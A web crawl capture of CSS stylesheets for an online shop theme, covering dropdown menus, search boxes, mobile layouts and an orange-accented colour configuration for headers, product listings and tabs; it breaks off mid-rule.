.cd-dropdown-gallery>.see-all,.cd-dropdown-content .cd-dropdown-icons>.see-all{width:calc(100% - 60px)}.cd-dropdown-content .cd-secondary-dropdown{overflow:hidden}.cd-dropdown-content .cd-secondary-dropdown>li>a{color:#006d77;font-size:1.6rem;line-height:30px;height:auto;padding:8px 15px}.cd-dropdown-content .cd-secondary-dropdown>li>a:after,.cd-dropdown-content .cd-secondary-dropdown>li>a:before{display:none}.cd-dropdown-content .cd-secondary-dropdown.move-out>li>a{-webkit-transform:translateX(0);transform:translateX(0)}.cd-dropdown-content .cd-secondary-dropdown>li{margin:0;padding:0;border-bottom:#ebebeb solid 1px}.cd-dropdown-content .cd-secondary-dropdown>li:nth-of-type(2n){border-right-width:0}.cd-dropdown-content .cd-secondary-dropdown>li>ul{-webkit-transform:translate(0);transform:translate(0);position:relative;height:auto}.cd-dropdown-content .cd-secondary-dropdown>li>ul>.go-back{display:none}.cd-dropdown-content .cd-secondary-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}.no-touch .cd-dropdown-content .cd-secondary-dropdown a:hover{color:#006d77}.cd-dropdown-content .cd-secondary-dropdown ul{padding-bottom:25px;overflow:hidden;height:auto}.cd-dropdown-content .cd-secondary-dropdown .go-back a{padding-left:20px}.no-touch .cd-dropdown-content .cd-secondary-dropdown .go-back a:hover{color:transparent}.cd-dropdown-content .cd-secondary-dropdown .go-back a:before,.cd-dropdown-content .cd-secondary-dropdown .go-back a:after{left:0}.cd-dropdown-content .cd-secondary-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}.cd-dropdown-content .cd-dropdown-gallery{width:600px;padding-bottom:100px}.cd-dropdown-content .cd-dropdown-gallery>li{width:48%;float:left;margin-right:4%}.cd-dropdown-content .cd-dropdown-gallery>li:nth-of-type(2n){margin-right:0}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item{padding:0;height:auto;line-height:normal;color:#006d77;margin-bottom:2em}.cd-dropdown-content .cd-dropdown-gallery>li:nth-last-of-type(2) a,.cd-dropdown-content .cd-dropdown-gallery>li:last-of-type a{margin-bottom:0}.cd-dropdown-content .cd-dropdown-gallery img{position:static;height:auto;width:100%;margin:0 0 .6em}.cd-dropdown-content .cd-dropdown-icons{width:600px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:hover{background:#ebebeb}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3{color:#006d77;font-weight:700}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p{display:block;font-size:1.2rem}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:before{left:25px}.cd-dropdown-content>.has-children>ul{visibility:hidden}.cd-dropdown-content>.has-children>ul.is-active{visibility:visible}.cd-dropdown-content>.has-children>.cd-secondary-dropdown.is-active>li>ul{visibility:visible}.cd-dropdown-content>.has-children>a.is-active{box-shadow:inset 2px 0 0 #006d77;color:#006d77}.cd-dropdown-content>.has-children>a.is-active:before,.cd-dropdown-content>.has-children>a.is-active:after{background:#006d77}.open-to-left .cd-dropdown-content>.has-children>a.is-active{box-shadow:inset -2px 0 0 #006d77}}@-webkit-keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@-webkit-keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}@keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}.cd-search input[type=search]{width:100%;height:50px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background-color:#242643;color:#fff;border:none;border-radius:0}.cd-search input[type=search]::-webkit-input-placeholder{color:#fff}.cd-search input[type=search]::-moz-placeholder{color:#fff}.cd-search input[type=search]:-moz-placeholder{color:#fff}.cd-search input[type=search]:-ms-input-placeholder{color:#fff}.cd-search input[type=search]:focus{background:#fff;color:#111433;outline:none}.cd-search input[type=search]:focus::-webkit-input-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus::-moz-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus:-moz-placeholder{color:rgba(17,20,51,.4)}.cd-search input[type=search]:focus:-ms-input-placeholder{color:rgba(17,20,51,.4)}@media only screen and (min-width:1024px){.cd-search input[type=search]{background-color:#ebebeb}.cd-search input[type=search]::-webkit-input-placeholder{color:#b3b3b3}.cd-search input[type=search]::-moz-placeholder{color:#b3b3b3}.cd-search input[type=search]:-moz-placeholder{color:#b3b3b3}.cd-search input[type=search]:-ms-input-placeholder{color:#b3b3b3}}.has-children>a,.go-back a{position:relative}.has-children>a:before,.has-children>a:after,.go-back a:before,.go-back a:after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:2px;width:10px;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.has-children>a:before,.go-back a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.has-children>a:after,.go-back a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (min-width:1024px){.has-children>a:before,.has-children>a:after,.go-back a:before,.go-back a:after{background:#b3b3b3}}.has-children>a{padding-right:40px}.has-children>a:before,.has-children>a:after{right:20px;-webkit-transform-origin:9px 50%;transform-origin:9px 50%}@media only screen and (min-width:991px){.open-to-left .cd-dropdown-content>.has-children>a{padding-left:40px;padding-right:20px}.open-to-left .cd-dropdown-content>.has-children>a:before,.open-to-left .cd-dropdown-content>.has-children>a:after{right:auto;left:20px;-webkit-transform-origin:1px 50%;transform-origin:1px 50%}ul.cd-dropdown-content li a:hover{color:#006d77 !important}}.cd-dropdown-content .go-back a{padding-left:40px}.cd-dropdown-content .go-back a:before,.cd-dropdown-content .go-back a:after{left:20px;-webkit-transform-origin:1px 50%;transform-origin:1px 50%}.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}.no-js .cd-dropdown-wrapper:hover .cd-dropdown{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.no-js .cd-dropdown-wrapper .cd-close{display:none}@media (max-width:991px){.bottom-content .larger-navigation{display:block !important}.larger-navigation .minicart-wrapper{position:absolute;right:10px;bottom:-49px}.navigation-megamenu-wrapper{display:none}.header-style-1 .searchbox-header{width:78%;max-width:100%}}.social-in{display:inline-block;vertical-align:middle;margin-right:19px;border-right:1px solid #fff;padding-right:5px;position:relative}.social-in ul li{display:inline-block;vertical-align:middle;margin-right:10px}.social-in ul li a{color:#fff;font-size:16px;line-height:41px}.header-top-left ul.top-contact-info li a img{max-width:108px}ul.top-contact-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-contact-info li{border-right:1px solid #006d77}.header-style-1 .header-top{padding:0 !important}.social-in{border-right:none}.header-style-1 .header-top-right{padding-top:0;position:relative}.social-in.mf-initial:after{position:absolute;height:29px;width:1px;background:#fff;content:"";top:0;right:0;bottom:0;margin:auto}.header-style-1 .header-top-right>.header.links{top:0}.top-contact-info li.active a,.top-contact-info li a:hover{background-color:#f4f4f4;margin-bottom:-1px}.header-top-left .language-wrapper{display:none}@media (max-width:1366px){.header-top-left ul.top-contact-info li a img{max-width:66px}.header-top-left span{line-height:37px;font-size:10px}.header-style-1 .header-top-right>.header.links>li>a{font-size:11px}.social-in ul li a i{font-size:13px}.social-in ul li a{color:#fff;line-height:37px}.top-contact-info a{padding:11px;height:auto;line-height:37px}}@media (max-width:991px){ul.top-contact-info{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-top-left{text-align:center}.header-style-1 .header-top-right{text-align:center;float:none}}@media (max-width:767px){.header-top .col-lg-4.col-md-4.col-sm-6.col-xs-4.option-left{display:none}.social-in.mf-initial:after{height:22px}}ul.top-contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.top-contact-info a{padding:9px 15px;height:41px;background:#fff;display:block}.top-contact-info li:first-child{border-left:none}.top-contact-info li{display:inline-block;vertical-align:middle;border-right:1px solid #e4e4e4}.top-bar-inner .top-contact-info li{border-right-color:#e3e3e3}.header-style-1 .header-top-right>.header.links>li>a{color:#fff !important}.left-image-section{position:absolute;right:-919px !important;top:0 !important;left:inherit !important;background:#fff;display:none;height:500px;border-left:1px solid #ebebeb}.left-image-section img{max-width:280px}.header-style-1 .middle-right-content{z-index:10 !important}@media (min-width:991px){.cd-dropdown-content>.has-children>ul.is-active{min-height:500px !important}a.cd-dropdown-trigger:hover{color:#fff}.header-middle .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cd-dropdown-content>.has-children>ul>li a:hover{background:#006d77;color:#fff !important}li.has-children{position:relative}.col-lg-10.col-md-9.col-sm-8.header-middle-right{display:-webkit-box;display:-ms-flexbox;display:flex}ul.cd-dropdown-content li.has-children:hover .left-image-section{display:block;visibility:visible}section.dipar-inner{margin-top:3px;margin-right:10px}}@media(min-width:991px){ul.cd-dropdown-content li:nth-child(2) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(2) .left-image-section{top:-50px !important}ul.cd-dropdown-content li:nth-child(3) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(3) .left-image-section{top:-100px !important}ul.cd-dropdown-content li:nth-child(4) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(4) .left-image-section{top:-150px !important}ul.cd-dropdown-content li:nth-child(5) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(5) .left-image-section{top:-200px !important}ul.cd-dropdown-content li:nth-child(6) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(6) .left-image-section{top:-250px !important}ul.cd-dropdown-content li:nth-child(7) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(7) .left-image-section{top:-300px !important}ul.cd-dropdown-content li:nth-child(8) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(8) .left-image-section{top:-350px !important}ul.cd-dropdown-content li:nth-child(9) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(9) .left-image-section{top:-400px !important}ul.cd-dropdown-content li:nth-child(10) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(10) .left-image-section{top:-450px !important}ul.cd-dropdown-content li:nth-child(11) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(11) .left-image-section{top:-500px !important}ul.cd-dropdown-content li:nth-child(12) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(12) .left-image-section{top:-550px !important}}@media (max-width:1499px) and (min-width:991px){ul.cd-dropdown-content li:nth-child(2) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(2) .left-image-section{top:-40px !important}ul.cd-dropdown-content li:nth-child(3) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(3) .left-image-section{top:-80px !important}ul.cd-dropdown-content li:nth-child(4) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(4) .left-image-section{top:-120px !important}ul.cd-dropdown-content li:nth-child(5) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(5) .left-image-section{top:-160px !important}ul.cd-dropdown-content li:nth-child(6) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(6) .left-image-section{top:-200px !important}ul.cd-dropdown-content li:nth-child(7) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(7) .left-image-section{top:-240px !important}ul.cd-dropdown-content li:nth-child(8) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(8) .left-image-section{top:-280px !important}ul.cd-dropdown-content li:nth-child(9) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(9) .left-image-section{top:-320px !important}ul.cd-dropdown-content li:nth-child(10) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(10) .left-image-section{top:-360px !important}ul.cd-dropdown-content li:nth-child(11) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(11) .left-image-section{top:-400px !important}ul.cd-dropdown-content li:nth-child(12) ul.cd-secondary-dropdown,ul.cd-dropdown-content li:nth-child(12) .left-image-section{top:-440px !important}}@media (max-width:991px){ul.cd-dropdown-content li.has-children:hover .left-image-section{display:none;visibility:hidden}.cd-dropdown-content a,.cd-dropdown-content ul a{font-size:1.6rem}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:45px;line-height:44px;font-size:15px}.cd-dropdown-content a,.cd-dropdown-content ul a{border-style:solid;border-top:none;border-left:none;border-bottom:1px solid #008692;border-right:none}ul.cd-dropdown-content li.has-children a{color:#ffff}.top-content-theme .breadcrumbs{margin-top:70px}a.cd-dropdown-trigger{font-size:0}.cd-dropdown-trigger:after{display:none}.cd-dropdown-trigger:before{-webkit-transform:rotate(0);transform:rotate(0);content:"\f0c9";font:normal normal normal 14px/1 FontAwesome;right:inherit;font-size:26px;background:0 0;height:auto;width:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:53%}.btn-mobile{display:none}.top-content-theme .breadcrumbs{margin-top:67px}.cd-dropdown-trigger{padding:6px 31px 1px 20px}section.dipar-inner{position:absolute;bottom:-73px;left:15px}.nav-mobile-container{position:relative;display:none !important}.cd-dropdown h2{font-size:18px !important;font-weight:700;color:#fff;background-color:#00454b;border-bottom:1px solid #00454b}.cd-dropdown-trigger{background-color:#006d77}.cd-dropdown{background-color:#006d77}.cd-dropdown .cd-close{height:40px;width:40px}.cd-dropdown-content,.cd-dropdown-content ul{padding-top:47px}.minicart-wrapper .action.showcart:before{display:none !important}}@media (max-width:991px){.home-style-1 .slidershow-home{margin-top:70px}}@media (max-width:767px){.cd-dropdown h2{font-size:18px !important}.cd-dropdown-content,.cd-dropdown-content ul{padding-top:46px}.cd-dropdown .cd-close{height:45px;width:45px}section.dipar-inner{bottom:-61px}.top-content-theme{background:0 0 !important}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number{left:-13px !important}.top-content-theme .breadcrumbs{padding:5px 0}.breadcrumbs .items .item a,.breadcrumbs .items .item strong{font-size:14px}.top-content-theme .breadcrumbs .items .item:not(:last-child):after{top:4px}}@media (max-width:480px){.top-content-theme .breadcrumbs{margin-top:37px}.cart-empty{margin-top:20px}}@media (min-width:991px){.cd-dropdown-content .cd-secondary-dropdown ul{padding-bottom:40px !important}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a{padding:0 15px 0 22px;color:#525252;position:relative}.cd-dropdown-content .cd-secondary-dropdown .see-all{bottom:11px !important}.cd-secondary-dropdown li:first-child{display:none}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a:before{content:"";position:absolute;left:10px;top:0;width:5px;height:1px;background:#525252;margin:auto;bottom:0}.cd-dropdown-content .cd-secondary-dropdown .is-hidden li a:hover:before{background:#fff}.cd-dropdown-content>.has-children>ul{width:639px !important;display:grid;grid-template-columns:1fr 1fr 1fr;background-repeat:no-repeat;background-size:100% 100%;grid-auto-rows:min-content}section.dipar-inner{position:relative;z-index:1000}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease-in-out;pointer-events:none;z-index:5}#hover-me{position:relative;border:8px solid rgba(105,150,218,.09);box-shadow:0px 0px 9px rgba(0,0,0,.1);margin-top:20px}body.hovered .overlay{opacity:1;pointer-events:auto}.cd-dropdown-content>.has-children>ul.is-active{height:500px !important;overflow-y:auto}.shop-now-content h5{font-size:19px;font-weight:700;padding-bottom:10px}.shop-now-content{padding:15px;text-align:center}.shop-now-content a{background:#000;color:#fff;border:none;height:auto;line-height:38px;display:inline-block;padding:0 15px}.left-image-section{max-width:280px}.cd-dropdown ul.cd-secondary-dropdown .has-children>a{pointer-events:none}ul.cd-dropdown-content .shop-now-content a{color:#fff !important}ul.cd-dropdown-content .shop-now-content a:hover{color:#fff !important}}.catalog-product-view .product.info.detailed{height:651px}.catalog-product-view .vertical-style .resp-tab-content{border:1px solid #ddd;max-height:591px;overflow:auto}@media (max-width:1499px){.catalog-product-view .product.attribute.description ul li span{font-size:15px !important}.catalog-product-view .product.attribute.description p span{font-size:16px !important;line-height:1.3}.catalog-product-view .column.main .vertical-style .resp-tabs-list li{padding:8px 15px !important}.catalog-product-view .fieldset .review-legend.legend strong{display:block;margin-left:0;font-size:16px !important;margin-top:13px;line-height:1.3}.catalog-product-view .page-title-wrapper.product .page-title .base{font-size:19px;line-height:1.3}}@media (max-width:767px){.catalog-product-view .product.info.detailed{height:821px}.vertical-style .resp-tabs-container{padding:30px 15px !important}.catalog-product-view .page-title-wrapper.product .page-title .base{font-size:16px;line-height:1}}

--- FILE ---
content_type: text/css
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/config_1.css
body_size: 12363
content:
body {
  background-color: #ffffff;
  font-family: Roboto;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #ff5722;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover {
  background-color: #ff5722;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #ff5722;
}
#page-loader .loader span {
  background-color: #ff5722;
}
.top-content-theme .breadcrumbs .items .item a:hover {
  color: #ff5722;
}
#yt-totop-fix {
  background-color: #ff5722;
}
#yt-totop-fix:hover {
  background-color: #ee3900;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button:hover {
  background-color: #ff5722;
}
.fotorama__thumb-border {
  border-color: #ff5722 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #ff5722 !important;
  background-color: #ff5722;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #ff5722;
}
.cartpro-modal .cpmodal-button {
  background-color: #ff5722;
}
#btn-gallery:hover {
  background-color: #ff5722;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #ee3900;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #ff5722;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #ff5722;
}
.more-w .more-view:hover {
  color: #ff5722;
}
.cartpro-imageload {
  border-color: #ff5722 !important;
  color: #ff5722 !important;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #ff5722;
}
.post-ftimg-hld .date-post {
  color: #ff5722;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > a:hover {
  color: #ff5722;
}
/* END GENERAL */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #ff5722;
}
#price-slider .ui-slider-handle {
  color: #ff5722;
}
.block .block-title:before {
  background-color: #ff5722;
}
#sm_slider_price .ui-slider-range {
  background-color: #ff5722;
}
#sm_slider_price .ui-slider-handle {
  border-color: #ff5722;
}
.products-list .item .item-inner .box-image-list .button-action .action:hover,
.products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.products-list .item .item-inner:hover .box-info-list .tocart,
.products-grid .item .item-inner:hover .box-info .tocart {
  background-color: #ff5722;
  border-color: #ff5722 !important;
}
.products-list .item .item-inner .box-info-list .tocart:hover,
.products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ee3900;
  border-color: #ee3900 !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .pages .pages-items .item:hover a {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .pages .pages-items .item.current strong {
  background-color: #ff5722;
  border-color: #ff5722;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #ff5722;
}
/* END LISTING */
/* DETAIL */
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #ff5722 !important;
  color: #ff5722;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #ff5722 !important;
}
.services-sidebar li .service-content .service-icon {
  color: #ff5722;
}
.accordion-style .resp-accordion.active {
  background-color: #ff5722 !important;
  border-color: #ff5722 !important;
}
.detail-title:before {
  background-color: #ff5722;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.active {
  color: #ff5722;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #ff5722 !important;
  background-color: #ff5722 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #ff5722;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #ff5722;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #ff5722;
}
.default-style .resp-tabs-list li.active {
  color: #ff5722;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #ff5722;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #ff5722;
}
/* END TAB */
.top-content-theme .page-title {
  color: #ff5722;
}
/* HEADER */
.mega-featured ul li a:before {
  background-color: #ff5722;
}
.mega-featured ul li a:hover {
  color: #ff5722;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > a:before {
  background-color: #ff5722;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_lv1:hover > a {
  color: #ff5722;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived > a,
.sm-megamenu-child .sm_megamenu_head_item .sm_megamenu_actived > a {
  color: #ff5722;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox,
.header-style-1 .megamenu-content-sidebar .btn-megamenu {
  background-color: #ff5722;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content {
  border-color: #ff5722;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
  background-color: #ee3900;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a,
.header-style-1 .middle-right-content .phone-header .phone-number,
.header-style-1 .support-header ul li.email-header:before,
.header-style-1 .support-header ul li.hot-line:before,
.header-style-1 .ts-slider-wrap .ts-item .tweet a:hover {
  color: #ff5722;
}
.header-style-2 .search-wrapper .block-content .form.minisearch .actions .btn-search-header {
  background-color: #ff5722;
}
.header-style-2 .search-wrapper .block-content .form.minisearch .actions .btn-search-header:hover {
  background-color: #ee3900;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.sm_megamenu_actived > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a {
  color: #ff5722;
}
.header-style-2 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #ff5722;
}
.header-style-2 .middle-right-content .customer-links .link-content > .header.links > li > a:hover {
  color: #ff5722;
}
.header-style-2 .header-bottom .bottom-content .deal-links li a:hover {
  color: #ff5722 !important;
}
.header-style-2 .navigation > ul > li:hover > a,
.header-style-2 .navigation > ul > li.active > a,
.header-style-2 .navigation > ul > li.has-active > a,
.header-style-2 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
.header-style-3 .discount-header a {
  color: #ff5722;
}
.header-style-3 .link-customer .item.link.compare .action.compare:hover {
  color: #ff5722;
}
.header-style-3 .search-wrapper .block-content .form.minisearch .actions .btn-search-header:hover:before {
  color: #ff5722;
}
.header-style-3 .link-customer > .header.links > li > a:hover {
  color: #ff5722;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5722;
}
.header-style-3 .navigation > ul > li:hover > a,
.header-style-3 .navigation > ul > li.active > a,
.header-style-3 .navigation > ul > li.has-active > a,
.header-style-3 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
.header-style-4 .header-top {
  background-color: #ff5722;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head {
  color: #ff5722;
}
.header-style-4 .cart-wrapper .minicart-wrapper .action.showcart .counter {
  background-color: #ff5722;
}
.header-style-4 .navigation > ul > li:hover > a,
.header-style-4 .navigation > ul > li.active > a,
.header-style-4 .navigation > ul > li.has-active > a,
.header-style-4 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
/* END HEADER */
/* HOME */
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:before {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  color: #ff5722;
}
.home-style-1 .title-home:before {
  background-color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav > div {
  background-color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot:hover,
.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.home-style-1 .listingtab-default .owl-controls .owl-nav div:hover,
.home-style-1 .slider-products .owl-controls .owl-nav div:hover,
.home-style-1 .brand-slider .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.home-style-1 .post-container .item-post .image-blog .date-post {
  color: #ff5722;
}
.home-style-1 .featured-sale .item .info-sale h2 a:hover,
.home-style-1 .featured-sale .item .info-sale .view-all {
  color: #ff5722;
}
.home-style-1 .featured-grid .item .info-grid h2 a:hover {
  color: #ff5722;
}
.home-style-1 .post-container .item-post .info-blog .cat-post a:hover {
  color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-1 .featured-grid .item:hover .info-grid h2 a {
  color: #ff5722;
}
.home-2-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.home-style-2 .title-home::before {
  background-color: #ff5722;
}
.home-style-2 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-2 .slidershow-home .owl-dots .owl-dot:hover,
.home-style-2 .slidershow-home .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.home-style-2 .popular-categories .item:hover span {
  background-color: #ff5722;
}
.home-style-2 .tab-product-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-style-2 .tab-product-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  color: #ff5722;
}
.home-style-2 .tab-product-container .owl-controls .owl-nav div:hover,
.home-style-2 .group-deal .owl-controls .owl-nav div:hover,
.home-style-2 .brand-slider .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-3 .full-categories .list-cats .item .image-cat:hover .cat-title span {
  background-color: #ff5722;
}
.home-style-3 .full-categories .list-cats .item .image-cat .cat-title span:hover {
  background-color: #ee3900;
}
.home-style-3 .instagram:hover .button-instagram {
